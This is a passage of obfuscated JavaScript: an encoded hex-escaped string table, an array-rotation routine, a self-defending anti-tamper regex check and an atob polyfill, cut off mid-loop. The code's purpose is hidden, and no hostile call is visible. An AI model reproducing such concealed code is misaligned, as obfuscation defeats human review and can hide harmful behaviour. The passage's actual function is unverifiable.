68\x57\x55\x63\x4f\x74\x54\x51\x72\x43\x75\x63\x4b\x67\x77\x34\x76\x44\x76\x73\x4f\x50\x66\x58\x46\x4b\x77\x71\x30\x41\x77\x36\x68\x70','\x77\x34\x52\x42\x43\x41\x3d\x3d','\x77\x72\x6a\x44\x69\x4d\x4f\x64\x77\x35\x62\x44\x73\x77\x3d\x3d','\x77\x72\x54\x43\x72\x4d\x4b\x47\x77\x37\x72\x44\x75\x77\x3d\x3d','\x77\x35\x6c\x5a\x48\x51\x3d\x3d','\x77\x36\x66\x44\x6c\x32\x63\x3d','\x49\x45\x37\x43\x69\x43\x34\x69\x77\x72\x72\x43\x72\x67\x3d\x3d','\x77\x6f\x31\x6c\x52\x4d\x4f\x48','\x77\x6f\x50\x43\x74\x32\x4d\x3d','\x4b\x38\x4f\x53\x4c\x73\x4f\x4f\x77\x37\x6f\x78\x77\x71\x2f\x44\x74\x68\x63\x74\x77\x36\x41\x3d','\x63\x44\x4a\x31\x77\x71\x6b\x2b\x4c\x73\x4b\x6c\x58\x41\x3d\x3d','\x77\x37\x52\x6c\x77\x70\x4c\x43\x6f\x68\x72\x43\x67\x73\x4f\x46\x77\x72\x6b\x43\x5a\x51\x3d\x3d','\x77\x35\x78\x46\x43\x42\x49\x6e\x77\x71\x38\x6b\x41\x6c\x49\x3d','\x59\x69\x4a\x6f\x77\x72\x34\x3d','\x62\x63\x4b\x57\x77\x35\x6a\x43\x69\x38\x4b\x58\x77\x37\x4d\x3d','\x57\x63\x4f\x32\x47\x32\x67\x3d','\x77\x6f\x50\x44\x74\x38\x4b\x4c\x56\x4d\x4b\x59\x64\x77\x3d\x3d','\x77\x6f\x30\x76\x77\x70\x31\x62\x45\x31\x35\x4c','\x4a\x55\x58\x43\x67\x69\x77\x75\x77\x70\x30\x3d','\x44\x6d\x4c\x43\x68\x77\x3d\x3d','\x77\x72\x48\x43\x76\x46\x38\x3d','\x55\x78\x66\x44\x6a\x51\x3d\x3d','\x45\x73\x4b\x56\x4e\x44\x76\x43\x74\x73\x4f\x47\x59\x63\x4b\x62\x77\x70\x58\x44\x6d\x42\x73\x6c\x4e\x63\x4b\x2f\x61\x38\x4b\x2b','\x77\x36\x6a\x44\x71\x4d\x4f\x75\x77\x71\x72\x43\x71\x4d\x4b\x46\x77\x34\x33\x43\x6d\x41\x3d\x3d','\x77\x6f\x68\x64\x62\x77\x3d\x3d','\x77\x34\x4e\x5a\x42\x41\x34\x3d','\x62\x54\x56\x75\x77\x35\x2f\x44\x6d\x47\x4c\x43\x6f\x41\x4c\x44\x6b\x51\x3d\x3d','\x62\x38\x4f\x74\x77\x6f\x41\x32\x77\x34\x48\x43\x6d\x77\x3d\x3d','\x4a\x30\x48\x43\x6d\x69\x49\x39\x77\x70\x54\x43\x76\x44\x51\x4d\x59\x4d\x4b\x73\x4c\x31\x72\x44\x6c\x55\x7a\x44\x6d\x51\x3d\x3d','\x63\x38\x4f\x77\x77\x70\x2f\x44\x6d\x63\x4b\x72','\x59\x43\x4a\x31\x77\x71\x34\x6c\x4e\x51\x3d\x3d','\x51\x38\x4f\x79\x48\x6e\x56\x6f\x77\x36\x66\x44\x6f\x52\x51\x76\x77\x71\x50\x43\x76\x53\x50\x44\x76\x38\x4f\x76\x65\x38\x4f\x56\x77\x35\x59\x3d','\x77\x70\x6a\x43\x6c\x51\x6f\x4e\x52\x67\x3d\x3d','\x77\x6f\x30\x43\x77\x35\x66\x43\x67\x7a\x49\x6f\x48\x41\x3d\x3d','\x77\x70\x4e\x78\x51\x63\x4f\x47\x64\x73\x4b\x74\x77\x36\x6e\x43\x76\x73\x4b\x41\x65\x6c\x73\x32\x77\x34\x48\x44\x6d\x73\x4b\x75\x52\x48\x45\x59\x4e\x63\x4f\x30\x56\x30\x76\x44\x68\x45\x58\x44\x74\x68\x2f\x43\x75\x41\x3d\x3d','\x41\x48\x76\x44\x72\x67\x72\x44\x74\x77\x3d\x3d','\x77\x6f\x48\x44\x72\x52\x77\x3d','\x77\x70\x77\x65\x77\x35\x4c\x43\x71\x6a\x6f\x72\x43\x67\x3d\x3d','\x55\x48\x4e\x75\x77\x6f\x78\x73\x77\x34\x49\x3d','\x77\x6f\x44\x44\x75\x63\x4b\x66\x56\x4d\x4b\x54\x63\x38\x4f\x73\x77\x35\x64\x2b\x77\x71\x37\x43\x67\x68\x50\x44\x6c\x63\x4f\x32\x77\x70\x44\x44\x6d\x53\x6a\x44\x72\x41\x3d\x3d','\x66\x4d\x4f\x30\x77\x6f\x55\x77\x77\x35\x41\x3d','\x77\x6f\x44\x43\x75\x6c\x6f\x53\x77\x6f\x41\x31\x51\x48\x63\x3d','\x77\x6f\x49\x54\x77\x35\x48\x43\x70\x44\x51\x6b\x44\x63\x4f\x56\x77\x71\x44\x43\x6b\x68\x67\x33\x77\x6f\x38\x68\x61\x38\x4b\x53\x77\x35\x63\x43\x77\x37\x34\x3d','\x77\x6f\x74\x78\x57\x38\x4f\x61\x64\x41\x3d\x3d','\x77\x70\x31\x34\x56\x6d\x6e\x43\x73\x47\x38\x74\x77\x6f\x58\x44\x69\x41\x3d\x3d','\x77\x72\x52\x45\x4d\x32\x62\x43\x75\x69\x35\x2b\x77\x6f\x51\x3d','\x77\x70\x70\x78\x51\x57\x72\x43\x71\x32\x67\x45\x77\x6f\x58\x44\x67\x67\x51\x54\x64\x43\x6e\x43\x6a\x73\x4f\x52\x77\x6f\x78\x75','\x77\x6f\x62\x43\x76\x38\x4b\x65\x77\x37\x72\x44\x75\x63\x4b\x62\x77\x70\x50\x43\x70\x47\x67\x78\x49\x63\x4b\x79\x5a\x51\x3d\x3d','\x57\x57\x35\x70\x77\x70\x68\x73\x77\x35\x6b\x3d','\x77\x37\x35\x6a\x77\x37\x7a\x44\x69\x4d\x4f\x6f\x77\x70\x44\x43\x6c\x30\x33\x44\x69\x41\x3d\x3d','\x77\x72\x73\x58\x77\x35\x54\x43\x68\x68\x41\x66','\x77\x34\x39\x77\x77\x6f\x7a\x43\x71\x68\x66\x43\x6b\x38\x4f\x2b\x77\x71\x30\x3d','\x53\x73\x4b\x4f\x50\x43\x62\x43\x72\x4d\x4f\x61','\x77\x37\x4e\x68\x77\x6f\x6a\x43\x70\x79\x6e\x43\x6a\x38\x4f\x77\x77\x71\x34\x47\x62\x7a\x30\x3d','\x5a\x69\x78\x78\x77\x34\x58\x44\x69\x33\x41\x3d','\x4b\x6b\x6a\x43\x6e\x69\x51\x33\x77\x70\x41\x3d','\x56\x48\x50\x44\x75\x57\x37\x44\x73\x79\x73\x3d','\x49\x41\x78\x65\x77\x70\x55\x7a\x77\x71\x41\x3d','\x77\x70\x68\x6f\x58\x73\x4f\x63\x5a\x63\x4b\x2f','\x77\x71\x54\x44\x69\x4d\x4f\x55\x77\x34\x33\x44\x70\x67\x3d\x3d','\x50\x73\x4b\x58\x77\x6f\x77\x75\x77\x35\x58\x43\x76\x51\x3d\x3d','\x51\x4d\x4b\x47\x4a\x77\x3d\x3d','\x48\x73\x4b\x50\x47\x73\x4f\x45\x64\x47\x4d\x3d','\x63\x44\x56\x2b\x77\x35\x66\x44\x6a\x57\x6f\x3d','\x46\x32\x33\x44\x70\x77\x7a\x44\x76\x63\x4b\x46\x77\x34\x34\x52\x77\x35\x73\x3d','\x50\x42\x56\x5a\x77\x6f\x49\x69\x77\x71\x73\x3d','\x43\x38\x4b\x43\x46\x63\x4f\x52\x61\x58\x35\x67\x57\x52\x5a\x57\x77\x71\x54\x44\x6f\x41\x3d\x3d','\x77\x71\x46\x59\x4c\x63\x4b\x79\x5a\x41\x51\x3d','\x57\x73\x4f\x4f\x77\x70\x33\x44\x68\x63\x4b\x70\x64\x30\x51\x32\x51\x4d\x4b\x57\x77\x35\x73\x3d','\x77\x70\x38\x4a\x77\x36\x7a\x43\x75\x63\x4b\x4b\x44\x67\x3d\x3d','\x50\x38\x4b\x41\x77\x6f\x67\x63\x77\x35\x54\x43\x75\x69\x6c\x67\x77\x35\x72\x43\x6b\x44\x72\x44\x73\x33\x67\x3d','\x63\x53\x33\x44\x6a\x38\x4f\x41\x51\x58\x6b\x3d','\x77\x6f\x35\x79\x57\x55\x7a\x43\x74\x33\x49\x30\x77\x6f\x33\x44\x6d\x77\x51\x66\x64\x54\x50\x43\x70\x4d\x4f\x52\x77\x6f\x78\x70\x4e\x38\x4f\x6e\x77\x6f\x48\x44\x74\x7a\x63\x62','\x77\x6f\x45\x38\x77\x35\x6a\x43\x6d\x51\x45\x43\x77\x71\x2f\x44\x6e\x63\x4b\x59\x41\x63\x4f\x74\x50\x7a\x46\x72\x50\x73\x4b\x70\x77\x71\x63\x79\x77\x71\x7a\x44\x73\x47\x5a\x59','\x77\x71\x4c\x43\x70\x4d\x4b\x44\x77\x36\x44\x44\x75\x38\x4b\x4e','\x50\x38\x4b\x41\x77\x6f\x59\x6f\x77\x34\x7a\x43\x71\x79\x68\x35\x77\x70\x58\x43\x75\x77\x7a\x44\x71\x33\x4d\x6f\x77\x72\x2f\x44\x75\x73\x4f\x5a\x77\x36\x46\x31\x77\x36\x38\x62\x77\x34\x67\x2f\x77\x35\x35\x46\x77\x71\x6a\x44\x70\x63\x4f\x52\x77\x72\x38\x4d','\x42\x4d\x4b\x77\x77\x70\x49\x34\x77\x34\x50\x43\x71\x6a\x52\x6b\x77\x34\x33\x43\x67\x53\x48\x44\x67\x32\x55\x70\x77\x71\x6e\x44\x6f\x63\x4f\x41\x77\x36\x4e\x50\x77\x37\x73\x71','\x77\x70\x54\x43\x75\x56\x67\x54\x77\x6f\x73\x2f\x58\x47\x34\x43\x77\x37\x64\x63\x5a\x57\x54\x44\x69\x63\x4f\x4b\x49\x4d\x4f\x67\x4f\x38\x4f\x2f\x77\x37\x76\x43\x6e\x54\x55\x59\x45\x4d\x4f\x55\x63\x52\x77\x62\x77\x34\x44\x44\x72\x38\x4b\x67\x44\x58\x50\x44\x6f\x63\x4f\x68\x56\x53\x6b\x3d','\x42\x6d\x6a\x44\x6a\x38\x4f\x44\x77\x37\x62\x43\x71\x51\x3d\x3d','\x77\x72\x6e\x44\x6d\x30\x66\x43\x6a\x6d\x55\x73\x61\x73\x4b\x66\x77\x71\x34\x54\x77\x71\x37\x43\x6f\x32\x52\x35\x65\x6e\x68\x59\x54\x7a\x54\x44\x70\x48\x55\x39\x77\x6f\x7a\x44\x73\x4d\x4b\x6b\x43\x38\x4b\x32\x77\x6f\x63\x3d','\x77\x72\x66\x43\x72\x73\x4b\x46\x77\x37\x44\x44\x71\x73\x4b\x4e\x77\x72\x6a\x44\x68\x58\x77\x2b\x4e\x73\x4b\x69\x65\x42\x76\x44\x70\x67\x3d\x3d','\x45\x54\x62\x44\x76\x6c\x37\x44\x70\x4d\x4f\x42','\x77\x70\x6a\x43\x6b\x52\x51\x4c\x53\x6d\x44\x43\x6a\x51\x3d\x3d','\x62\x46\x59\x2f\x77\x34\x39\x5a\x58\x4d\x4b\x75\x57\x6b\x2f\x43\x6f\x63\x4b\x6d\x77\x6f\x4c\x44\x75\x63\x4f\x45','\x63\x7a\x39\x79\x77\x72\x6b\x2b\x4e\x41\x3d\x3d','\x51\x32\x37\x44\x6f\x57\x6a\x44\x72\x69\x6f\x38','\x51\x73\x4f\x77\x77\x71\x66\x43\x72\x38\x4b\x63\x77\x71\x44\x44\x75\x55\x35\x31\x77\x34\x78\x73\x63\x38\x4f\x30\x77\x70\x4d\x3d','\x53\x4d\x4f\x72\x41\x57\x39\x37\x77\x37\x55\x3d','\x77\x37\x6c\x30\x77\x37\x48\x44\x67\x4d\x4f\x6b\x77\x70\x66\x43\x73\x51\x3d\x3d','\x61\x6a\x50\x43\x69\x79\x6e\x44\x6b\x47\x6e\x43\x6a\x56\x55\x76\x77\x37\x49\x6b','\x4b\x63\x4f\x62\x4b\x73\x4f\x63\x77\x37\x6f\x74\x77\x70\x58\x43\x75\x30\x67\x2f\x77\x71\x37\x44\x6c\x43\x77\x3d','\x77\x72\x48\x44\x6f\x38\x4f\x6d','\x62\x63\x4f\x35\x77\x6f\x59\x6e\x77\x35\x54\x43\x68\x46\x2f\x44\x6a\x73\x4f\x46\x52\x32\x4c\x44\x6d\x48\x4c\x44\x67\x63\x4b\x43\x58\x63\x4b\x49\x77\x36\x38\x3d','\x77\x71\x6b\x6e\x77\x37\x77\x3d','\x77\x72\x73\x46\x77\x36\x4c\x43\x73\x52\x68\x52\x66\x53\x52\x48\x53\x4d\x4f\x56\x61\x38\x4f\x6f\x77\x35\x50\x44\x70\x79\x48\x44\x6e\x67\x3d\x3d','\x77\x70\x4c\x44\x68\x77\x41\x77\x77\x71\x77\x3d','\x53\x48\x6c\x54\x77\x70\x39\x71\x77\x34\x4d\x46\x77\x36\x77\x3d','\x46\x63\x4b\x57\x42\x63\x4f\x65\x5a\x33\x46\x51\x55\x78\x49\x52\x77\x71\x54\x44\x74\x63\x4b\x69\x47\x4d\x4b\x77\x77\x34\x37\x43\x69\x4d\x4b\x6e','\x77\x37\x37\x44\x69\x46\x62\x43\x72\x6c\x59\x73\x61\x73\x4b\x49','\x58\x32\x72\x44\x70\x6e\x54\x44\x6f\x44\x6b\x74\x77\x6f\x31\x57\x77\x70\x73\x47\x48\x63\x4f\x49\x77\x72\x6a\x43\x6e\x67\x3d\x3d','\x66\x4d\x4b\x50\x77\x35\x50\x43\x6c\x4d\x4b\x47\x77\x37\x51\x3d','\x58\x6e\x6a\x44\x73\x32\x33\x44\x73\x67\x3d\x3d','\x61\x38\x4f\x77\x77\x6f\x58\x44\x68\x63\x4b\x70\x66\x6b\x51\x30\x55\x38\x4f\x4b\x77\x35\x31\x4e\x4c\x79\x72\x44\x70\x73\x4b\x65\x52\x38\x4b\x2f\x77\x72\x42\x6e','\x77\x6f\x48\x44\x6e\x67\x55\x32\x77\x72\x30\x70','\x77\x71\x38\x44\x77\x36\x4c\x43\x75\x78\x4a\x46\x4a\x7a\x6c\x48\x64\x51\x3d\x3d','\x46\x6e\x50\x44\x71\x4d\x4b\x7a\x77\x35\x35\x72\x77\x6f\x62\x44\x6b\x38\x4b\x66\x63\x51\x77\x4c\x64\x41\x50\x44\x6e\x4d\x4f\x37\x77\x34\x4c\x43\x75\x63\x4b\x56\x77\x71\x64\x39\x77\x71\x39\x2b','\x44\x63\x4b\x57\x48\x38\x4f\x43\x5a\x51\x3d\x3d','\x77\x71\x68\x42\x4b\x73\x4b\x6d\x5a\x52\x62\x43\x6e\x4d\x4f\x36','\x63\x32\x54\x44\x74\x79\x48\x44\x6e\x4d\x4b\x55\x77\x6f\x44\x44\x6b\x79\x67\x70\x4d\x73\x4b\x6f\x48\x4d\x4b\x4c\x77\x71\x50\x43\x6b\x73\x4b\x54\x42\x73\x4f\x78\x50\x30\x77\x6f\x77\x72\x37\x44\x6b\x4d\x4b\x6d\x77\x36\x59\x3d','\x77\x72\x4a\x4a\x50\x6d\x66\x43\x75\x51\x3d\x3d','\x77\x34\x64\x44\x41\x41\x49\x44\x77\x72\x6f\x41','\x77\x37\x74\x6c\x77\x70\x33\x43\x75\x41\x3d\x3d','\x77\x70\x51\x45\x77\x36\x6a\x43\x71\x4d\x4b\x62\x44\x38\x4f\x4b','\x77\x72\x73\x46\x77\x36\x4c\x43\x73\x52\x68\x52\x66\x54\x39\x64\x62\x38\x4f\x45\x61\x38\x4f\x57\x77\x35\x54\x44\x70\x48\x33\x43\x6e\x38\x4b\x6e\x41\x73\x4b\x6d','\x44\x6e\x50\x44\x73\x73\x4b\x76\x77\x35\x77\x3d','\x77\x37\x50\x44\x73\x73\x4f\x4a\x77\x72\x76\x43\x71\x4d\x4b\x37\x77\x34\x72\x43\x6d\x38\x4b\x63\x77\x6f\x51\x3d','\x41\x58\x50\x44\x72\x42\x76\x44\x76\x63\x4b\x66\x77\x6f\x6b\x4c\x77\x34\x50\x43\x70\x48\x39\x38\x77\x71\x44\x43\x6c\x73\x4b\x4e\x77\x37\x54\x44\x73\x4d\x4b\x68\x77\x70\x35\x37\x77\x70\x49\x3d','\x77\x36\x72\x44\x70\x73\x4f\x52\x77\x71\x76\x43\x76\x77\x3d\x3d','\x77\x37\x39\x31\x77\x70\x44\x43\x72\x67\x76\x43\x72\x38\x4f\x30\x77\x71\x6b\x56\x61\x43\x51\x3d','\x77\x35\x35\x66\x41\x77\x51\x4a\x77\x72\x39\x76\x4f\x30\x4e\x62\x64\x63\x4b\x4e\x77\x6f\x67\x73\x4e\x63\x4f\x74\x54\x63\x4b\x4a\x4b\x52\x58\x44\x6b\x63\x4f\x4a\x46\x54\x54\x43\x6c\x45\x46\x57\x77\x72\x41\x3d','\x48\x57\x72\x44\x74\x38\x4b\x70\x77\x34\x31\x35','\x77\x35\x6f\x7a\x46\x33\x4d\x71\x4e\x52\x54\x43\x70\x44\x33\x44\x6d\x4d\x4b\x34\x77\x72\x48\x43\x6c\x41\x5a\x77\x55\x44\x58\x44\x76\x4d\x4b\x74\x77\x72\x35\x58','\x77\x34\x6c\x51\x77\x72\x6c\x61\x47\x55\x7a\x44\x6d\x73\x4b\x6b\x77\x71\x49\x42\x77\x34\x63\x62\x77\x36\x44\x44\x6c\x6c\x51\x4a\x77\x35\x67\x73\x77\x34\x6e\x43\x76\x68\x6c\x39\x46\x38\x4b\x56\x4b\x51\x49\x43\x77\x36\x37\x44\x73\x41\x3d\x3d','\x62\x38\x4b\x57\x77\x35\x62\x43\x6b\x73\x4b\x58','\x41\x48\x2f\x44\x69\x4d\x4f\x44\x77\x37\x62\x43\x71\x4d\x4b\x2f\x77\x35\x54\x44\x71\x4d\x4f\x63\x77\x34\x59\x3d','\x66\x73\x4f\x36\x77\x72\x6f\x78\x77\x34\x66\x43\x67\x57\x58\x44\x67\x51\x3d\x3d','\x4e\x69\x48\x44\x75\x45\x48\x44\x74\x63\x4f\x54\x4f\x56\x5a\x4d\x53\x77\x37\x43\x71\x52\x72\x43\x6f\x38\x4f\x47\x54\x41\x6c\x70\x77\x37\x4c\x43\x76\x43\x66\x43\x6e\x33\x4a\x62\x59\x4d\x4f\x6f\x64\x48\x56\x6a\x77\x34\x6c\x4e\x77\x36\x2f\x44\x68\x6c\x52\x34\x77\x6f\x72\x43\x71\x47\x58\x44\x6c\x54\x67\x6e\x54\x30\x58\x44\x74\x4d\x4f\x33\x50\x55\x72\x44\x6f\x78\x59\x78\x77\x34\x68\x4c\x42\x73\x4f\x67\x77\x36\x66\x43\x69\x38\x4f\x41\x77\x35\x4a\x6b\x4b\x30\x67\x45\x77\x6f\x50\x44\x71\x79\x58\x44\x6a\x73\x4b\x46\x77\x35\x39\x5a\x4f\x56\x2f\x43\x69\x42\x44\x43\x73\x38\x4f\x77\x57\x4d\x4b\x6d\x77\x72\x59\x52\x77\x36\x48\x43\x67\x6d\x58\x43\x76\x73\x4f\x65','\x77\x70\x38\x72\x77\x6f\x4a\x46\x41\x67\x3d\x3d','\x77\x70\x6c\x38\x62\x41\x3d\x3d','\x58\x38\x4f\x6b\x57\x67\x3d\x3d','\x66\x6c\x51\x30\x77\x34\x68\x65\x57\x63\x4f\x75\x54\x55\x34\x3d','\x77\x36\x76\x44\x6e\x56\x48\x43\x6e\x6c\x4d\x69\x64\x38\x4b\x49','\x63\x38\x4f\x30\x77\x6f\x48\x44\x6e\x38\x4b\x6e\x63\x46\x34\x6f','\x4e\x63\x4f\x52\x50\x38\x4f\x4d','\x77\x6f\x44\x44\x69\x51\x38\x77\x77\x71\x51\x2f\x77\x37\x39\x53\x49\x63\x4f\x49\x55\x63\x4b\x34\x4a\x51\x74\x43\x77\x71\x63\x65\x57\x52\x73\x77\x77\x37\x55\x3d','\x56\x57\x54\x44\x73\x32\x6a\x44\x71\x6a\x30\x33\x77\x70\x5a\x70\x77\x35\x6f\x4e\x43\x77\x3d\x3d','\x57\x57\x42\x68\x77\x6f\x63\x32\x77\x35\x34\x45\x77\x35\x68\x48\x77\x37\x30\x4b\x48\x73\x4b\x64\x4a\x55\x46\x68\x4f\x38\x4b\x57\x77\x36\x7a\x44\x73\x44\x55\x51','\x77\x36\x2f\x43\x6e\x41\x50\x44\x76\x4d\x4b\x79','\x59\x69\x68\x49\x77\x72\x34\x34\x4c\x73\x4b\x6b\x56\x51\x3d\x3d','\x77\x37\x50\x44\x6d\x56\x58\x43\x68\x46\x30\x73\x62\x63\x4b\x55\x77\x72\x5a\x62\x77\x71\x48\x43\x72\x58\x6c\x69\x61\x33\x52\x63\x51\x44\x50\x44\x76\x44\x67\x56\x77\x72\x54\x44\x71\x51\x3d\x3d','\x77\x71\x67\x4f\x77\x35\x48\x43\x67\x41\x45\x3d','\x47\x33\x33\x44\x73\x4d\x4b\x30\x77\x35\x78\x70\x77\x6f\x62\x44\x6c\x63\x4b\x43\x4d\x51\x3d\x3d','\x77\x70\x7a\x43\x67\x42\x49\x3d','\x77\x71\x37\x44\x73\x38\x4b\x78\x66\x38\x4f\x2b\x77\x6f\x66\x44\x74\x4d\x4b\x61','\x4b\x4d\x4f\x64\x4b\x63\x4f\x4d\x77\x37\x59\x78\x77\x35\x37\x44\x70\x41\x59\x39\x77\x71\x6e\x43\x6d\x77\x3d\x3d','\x77\x72\x37\x44\x70\x38\x4b\x7a\x61\x63\x4f\x76','\x58\x73\x4f\x36\x66\x38\x4f\x5a\x77\x72\x59\x3d','\x58\x73\x4f\x77\x47\x6e\x6c\x71\x77\x36\x6a\x43\x75\x78\x4d\x34\x77\x36\x54\x43\x75\x7a\x76\x44\x75\x77\x3d\x3d','\x4c\x77\x78\x63\x77\x6f\x51\x7a','\x77\x71\x51\x4a\x77\x36\x58\x43\x73\x68\x39\x53','\x45\x33\x58\x44\x6f\x77\x2f\x44\x75\x77\x3d\x3d','\x45\x32\x4c\x44\x71\x77\x7a\x44\x70\x73\x4b\x62','\x77\x6f\x76\x43\x6d\x77\x63\x49\x53\x6c\x44\x43\x74\x63\x4b\x33\x61\x63\x4f\x77\x51\x77\x48\x43\x75\x4d\x4b\x59\x77\x72\x72\x43\x76\x41\x3d\x3d','\x77\x35\x74\x42\x77\x72\x35\x4e\x41\x6b\x67\x3d','\x53\x4d\x4f\x38\x43\x57\x78\x6d\x77\x35\x6e\x44\x73\x41\x4d\x70\x77\x34\x54\x43\x73\x69\x58\x44\x6f\x4d\x4f\x4b\x66\x77\x3d\x3d','\x54\x4d\x4f\x38\x54\x4d\x4f\x49\x77\x72\x77\x43\x77\x71\x38\x4c\x77\x6f\x33\x43\x70\x47\x44\x43\x6a\x67\x44\x43\x6b\x73\x4b\x65\x53\x30\x54\x43\x6e\x53\x4c\x43\x70\x6b\x72\x43\x75\x77\x3d\x3d','\x77\x36\x78\x2b\x77\x37\x66\x44\x6b\x4d\x4f\x31\x77\x70\x63\x3d','\x77\x70\x73\x62\x77\x34\x6e\x43\x71\x54\x77\x79\x56\x38\x4f\x79\x77\x70\x76\x44\x75\x43\x73\x58\x77\x71\x4d\x61\x57\x73\x4b\x33\x77\x36\x41\x30\x77\x35\x38\x3d','\x77\x71\x4a\x55\x63\x45\x6e\x43\x68\x30\x67\x45\x77\x71\x50\x44\x74\x6a\x45\x6c\x53\x51\x3d\x3d','\x77\x70\x51\x51\x77\x37\x50\x43\x6f\x38\x4b\x5a\x48\x4d\x4f\x2f\x52\x6b\x4e\x51\x77\x37\x78\x76\x77\x70\x50\x43\x71\x63\x4b\x45\x43\x63\x4b\x43\x77\x34\x59\x79\x48\x6e\x72\x44\x74\x6c\x72\x44\x75\x78\x52\x4d\x77\x6f\x2f\x44\x67\x47\x4d\x3d','\x4c\x63\x4b\x4f\x77\x6f\x6b\x6f\x77\x34\x51\x3d','\x77\x70\x48\x44\x6e\x73\x4f\x6a','\x53\x4d\x4f\x31\x77\x71\x58\x43\x71\x4d\x4b\x70\x77\x72\x58\x43\x70\x31\x74\x30','\x77\x37\x44\x44\x6f\x73\x4f\x54\x77\x72\x6e\x43\x72\x73\x4b\x45','\x55\x6d\x66\x44\x71\x79\x33\x44\x6d\x4d\x4b\x42\x77\x35\x72\x44\x6c\x7a\x39\x2b\x4d\x63\x4f\x73\x48\x73\x4b\x46\x77\x71\x54\x43\x6d\x4d\x4b\x50\x58\x38\x4b\x30\x64\x45\x34\x71\x77\x71\x54\x44\x6e\x38\x4f\x76\x77\x72\x50\x44\x67\x67\x3d\x3d','\x4b\x51\x46\x46\x77\x70\x59\x2f\x77\x72\x59\x67','\x53\x32\x2f\x44\x73\x79\x44\x44\x6b\x4d\x4b\x58\x77\x6f\x44\x44\x6e\x79\x45\x2f\x49\x38\x4f\x68\x42\x38\x4b\x32\x77\x71\x58\x43\x6e\x38\x4b\x50','\x57\x32\x72\x44\x73\x69\x62\x44\x6e\x73\x4b\x4d\x77\x37\x72\x44\x6b\x43\x51\x6a','\x77\x37\x35\x68\x77\x70\x4c\x43\x6f\x68\x37\x43\x68\x73\x4f\x6c\x77\x71\x38\x41\x4c\x69\x58\x44\x74\x6b\x76\x44\x6e\x6c\x58\x44\x6a\x68\x34\x54\x51\x77\x54\x44\x6e\x53\x6a\x44\x6b\x4d\x4b\x45\x58\x48\x34\x48\x50\x6a\x4d\x46\x55\x44\x30\x30\x77\x35\x58\x44\x75\x38\x4f\x46\x77\x72\x73\x6b\x77\x35\x77\x3d','\x77\x37\x73\x33\x47\x55\x45\x44','\x77\x6f\x38\x43\x77\x36\x44\x43\x75\x4d\x4b\x2f\x47\x73\x4f\x75\x52\x30\x55\x36\x77\x37\x42\x79\x77\x70\x38\x3d'];(function(_0x4874ee,_0x4b4fc2){var _0x4e8245=function(_0x4e0ca2){while(--_0x4e0ca2){_0x4874ee['\x70\x75\x73\x68'](_0x4874ee['\x73\x68\x69\x66\x74']());}};var _0x10a740=function(){var _0xe5fe0b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x519d85,_0x15eab8,_0x116333,_0x193786){_0x193786=_0x193786||{};var _0x25f1d8=_0x15eab8+'\x3d'+_0x116333;var _0x575c83=0x0;for(var _0x575c83=0x0,_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];_0x575c83<_0x5a8f01;_0x575c83++){var _0x135d04=_0x519d85[_0x575c83];_0x25f1d8+='\x3b\x20'+_0x135d04;var _0x157843=_0x519d85[_0x135d04];_0x519d85['\x70\x75\x73\x68'](_0x157843);_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];if(_0x157843!==!![]){_0x25f1d8+='\x3d'+_0x157843;}}_0x193786['\x63\x6f\x6f\x6b\x69\x65']=_0x25f1d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bbeb3,_0x54b56d){_0x1bbeb3=_0x1bbeb3||function(_0x3f3298){return _0x3f3298;};var _0x200821=_0x1bbeb3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54b56d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46921f=function(_0x112ea5,_0x3f876b){_0x112ea5(++_0x3f876b);};_0x46921f(_0x4e8245,_0x4b4fc2);return _0x200821?decodeURIComponent(_0x200821[0x1]):undefined;}};var _0x292a24=function(){var _0x2d9737=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2d9737['\x74\x65\x73\x74'](_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x292a24;var _0x37c0aa='';var _0x401504=_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x401504){_0xe5fe0b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x401504){_0x37c0aa=_0xe5fe0b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x10a740();}(_0xfd53,0x1e9));var _0x3fd5=function(_0x4874ee,_0x4b4fc2){_0x4874ee=_0x4874ee-0x0;var _0x4e8245=_0xfd53[_0x4874ee];if(_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x256c99=function(){return this;};var _0x10a740=_0x256c99();var _0xe5fe0b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x10a740['\x61\x74\x6f\x62']||(_0x10a740['\x61\x74\x6f\x62']=function(_0x519d85){var _0x15eab8=String(_0x519d85)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var 